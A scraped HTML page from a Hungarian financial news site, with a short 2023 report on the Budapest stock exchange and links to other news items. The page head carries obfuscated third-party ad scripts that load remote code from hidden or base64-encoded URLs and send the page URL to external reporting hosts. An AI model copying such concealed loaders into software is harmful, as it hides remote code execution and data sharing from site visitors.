

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/a-richter-felulteljesitett-a-tozsden-449385
body_size: 19266
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>A Richter felülteljesített a tőzsdén - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="A Budapesti Értéktőzsde részvényindexe, a BUX 57,67 pontos, 0,12 százalékos csökkenéssel, 47 515,68 ponton zárt kedden." name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="A Richter felülteljesített a tőzsdén">
	<meta name="twitter:description" content="A Budapesti Értéktőzsde részvényindexe, a BUX 57,67 pontos, 0,12 százalékos csökkenéssel, 47 515,68 ponton zárt kedden.">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/59986/orig.webp">

	<meta property="og:title" content="A Richter felülteljesített a tőzsdén" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/a-richter-felulteljesitett-a-tozsden-449385" />
	<meta property="og:image" content="https://profitline.hu/upload/file/59986/orig.webp" />
	<meta property="og:description" content="A Budapesti Értéktőzsde részvényindexe, a BUX 57,67 pontos, 0,12 százalékos csökkenéssel, 47 515,68 ponton zárt kedden." />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2023-05-30T18:30:00+02:00" />
		
	<link rel="canonical" href="https://profitline.hu/a-richter-felulteljesitett-a-tozsden-449385" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. január 22., csütörtök - Vince</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/profitlight">ProfitLight</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; A Richter felülteljesített a tőzsdén</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>A Richter felülteljesített</strong> a tőzsdén	    	</h1>
	
	    	<div class="article_date">2023. 05. 30. 18:30</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>A Budapesti Értéktőzsde részvényindexe, a BUX 57,67 pontos, 0,12 százalékos csökkenéssel, 47 515,68 ponton zárt kedden.</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/59986/orig.webp" alt="A Richter felülteljesített a tőzsdén" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>A r&eacute;szv&eacute;nypiac forgalma 8,8 milli&aacute;rd forint volt, a vezető r&eacute;szv&eacute;nyek a Richter kiv&eacute;tel&eacute;vel cs&ouml;kkentek az előző napi z&aacute;r&aacute;shoz k&eacute;pest. Varga Zolt&aacute;n, az Equilor Befektet&eacute;si Zrt. elemzője az MTI-nek elmondta, hogy a Richter fel&uuml;lteljes&iacute;tett kedden, miut&aacute;n Varga Mih&aacute;ly p&eacute;nz&uuml;gyminiszter a parlamentben megeml&iacute;tette, hogy j&ouml;vőre megkezdődhet a gy&oacute;gyszergy&aacute;rt&aacute;s k&uuml;l&ouml;nad&oacute;j&aacute;nak kivezet&eacute;se is. A t&ouml;bbi vezető r&eacute;szv&eacute;ny &aacute;rfolyam&aacute;nak cs&ouml;kken&eacute;se m&ouml;g&ouml;tt a bizonytalan nemzetk&ouml;zi hangulat &aacute;llt - fűzte hozz&aacute;.</p>

<p>A Mol &aacute;rfolyama 30 forinttal, 1,05 sz&aacute;zal&eacute;kkal 2836 forintra cs&ouml;kkent, 2,4 milli&aacute;rd forintos forgalomban. Az OTP-r&eacute;szv&eacute;nyek &aacute;ra 95 forinttal, 0,85 sz&aacute;zal&eacute;kkal 11 040 forintra esett, forgalmuk 3,2 milli&aacute;rd forintot tett ki.</p>

<p>A Magyar Telekom &aacute;rfolyama 6,0 forinttal, 1,44 sz&aacute;zal&eacute;kkal 412 forintra gyeng&uuml;lt, forgalma 460,7 milli&oacute; forint volt. A Richter-pap&iacute;rok &aacute;rfolyama 195 forinttal, 2,32 sz&aacute;zal&eacute;kkal 8595 forintra erős&ouml;d&ouml;tt, a r&eacute;szv&eacute;nyek forgalma 2,6 milli&aacute;rd forintot &eacute;rt el. A BUMIX 3346,12 ponton z&aacute;rt kedden, ez 9,58 pontos, 0,29 sz&aacute;zal&eacute;kos cs&ouml;kken&eacute;s a h&eacute;tfői z&aacute;r&aacute;shoz viszony&iacute;tva.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_2"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_2');</script></div>
</div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/a-richter-felulteljesitett-a-tozsden-449385" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658" title="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!"><strong>Eldőlt ki kaphat végül 14. havi nyugdíjat</strong> - mutatjuk mit kell teljesíteni hozzá!</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658">
					<img src="/upload/file/65451/orig.webp" alt="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Kinek jár a tizenharmadik és a tizennegyedik havi nyugdíj 2026-ban? A témát az ado.hu szakmai blogbejegyzése alapján dolgoztuk fel és mutatjuk be érthetően.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 01:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658" title="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655" title="A Vatikán is meghívást kapott a Béketanácsba"><strong>A Vatikán is meghívást</strong> kapott a Béketanácsba</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655">
					<img src="/upload/file/62351/orig.webp" alt="A Vatikán is meghívást kapott a Béketanácsba" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Vatikán is meghívást kapott, hogy részt vegyen a Donald Trump amerikai elnök által létrehozott Béketanácsban - közölte Pietro Parolin bíboros, szentszéki államtitkár szerdán, hozzátéve, hogy a pápai állam nem tud gazdasági hozzájárulást biztosítani.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 00:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-vatikan-is-meghivast-kapott-a-beketanacsba-482655" title="A Vatikán is meghívást kapott a Béketanácsba" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657" title="A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak"><strong>A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben</strong> követhetők az amerikai részvények és nyersanyagárak</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657">
					<img src="/upload/file/64611/orig.webp" alt="A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Miközben a kriptopiac mostanában csendesebb üzemmódban mozog, a hagyományos piacokon – például a részvények és nyersanyagok világában – egymást érik a történelmi csúcsok. A Chainlink most ezt az ellentétet igyekszik áthidalni: a decentralizált pénzügyek (DeFi) számára elérhetővé tette a valós idejű részvény- és nyersanyagadatokat, gyakorlatilag a hét öt napján, szinte folyamatosan. Ez nem csupán új fejlesztési lehetőségeket nyit meg, hanem a DeFi és a hagyományos pénzügyi világ között húzódó határvonalakat is jelentősen elmoshatja.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 00:01</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-chainlink-uj-szintre-emeli-a-defi-t-mar-szinte-245-ben-kovethetok-az-amerikai-reszvenyek-es-nyersanyagarak-482657" title="A Chainlink új szintre emeli a DeFi-t – már szinte 24/5-ben követhetők az amerikai részvények és nyersanyagárak" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651" title="Putyin csütörtökön fogadja az amerikai elnök különmegbízottját"><strong>Putyin csütörtökön fogadja az amerikai</strong> elnök különmegbízottját</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651">
					<img src="/upload/file/74220/orig.webp" alt="Putyin csütörtökön fogadja az amerikai elnök különmegbízottját" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A tervek szerint csütörtökön fogadja Moszkvában Steven Witkoffot, az amerikai elnök különmegbízottját Vlagyimir Putyin orosz államfő - erősítette meg Dmitrij Peszkov, a Kreml szóvivője szerdán a TASZSZ hírügynökségnek.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 23:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/putyin-csutortokon-fogadja-az-amerikai-elnok-kulonmegbizottjat-482651" title="Putyin csütörtökön fogadja az amerikai elnök különmegbízottját" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/mintegy-200-millio-forintos-fejlesztessel-javul-a-natura-2000-teruletek-allapota-az-orsegben-482650" title="Mintegy 200 millió forintos fejlesztéssel javul a Natura 2000 területek állapota az Őrségben"><strong>Mintegy 200 millió forintos fejlesztéssel javul</strong> a Natura 2000 területek állapota az Őrségben</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Jelentős, 190 millió forintnyi európai uniós fejlesztés indul az Őrségi Nemzeti Park Igazgatóság területén, amely a Natura 2000 hálózat priorizált élőhelyeinek védelmét szolgálja - emelte ki Rácz András, az Agrárminisztérium természetvédelemért felelős államtitkára a szerdán, Őriszentpéteren megrendezett projektnyitó eseményen az Agrárminisztérium (AM) közleménye szerint.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 21. 23:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
